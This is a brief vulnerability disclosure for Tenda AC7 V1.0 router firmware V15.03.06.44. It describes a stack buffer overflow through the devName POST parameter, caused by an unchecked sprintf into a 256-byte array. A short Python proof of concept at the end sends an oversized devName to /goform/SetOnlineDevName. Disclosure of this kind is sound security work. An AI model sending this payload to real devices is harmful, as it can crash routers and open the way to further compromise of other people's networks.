- Firmware download website: https://www.tenda.com.cn/download/detail-2776.html
AC7V1.0 V15.03.06.44


In the Tenda AC7V1.0 V15.03.06.44 has a stack overflow vulnerability located in the formSetDeviceName function. This function accepts the devName parameter from a POST request and passes it to the set_device_name function. Within set_device_name, the array mib_vlaue is fixed at 256 bytes. However, since the user has control over the input of devName, the statement sprintf(mib_vlaue, "%s;1", dev_name); leads to a buffer overflow. The user-supplied devName can exceed the capacity of the mib_vlaue array, thus triggering this security vulnerability.

import requests
from pwn import*
ip = "192.168.84.101"
url = "http://" + ip + "/goform/SetOnlineDevName"
payload = b"a"*2000
data = {"mac": 1,"devName": payload}
response = requests.post(url, data=data)
print(response.text)